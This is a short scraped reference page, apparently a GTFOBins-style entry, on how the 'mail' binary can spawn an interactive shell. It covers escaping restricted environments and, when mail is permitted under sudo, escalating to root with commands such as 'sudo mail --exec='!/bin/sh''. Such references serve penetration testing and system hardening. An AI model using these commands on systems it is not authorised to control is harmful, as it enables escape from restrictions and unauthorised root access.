 .. / mail
Star 5,002
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) GNU version only.
mail --exec='!/bin/sh'
(b) This creates a valid Mbox file which may be required by the binary.
TF=$(mktemp)
echo "From nobody@localhost $(date)" > $TF
mail -f $TF
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
GNU version only.
sudo mail --exec='!/bin/sh'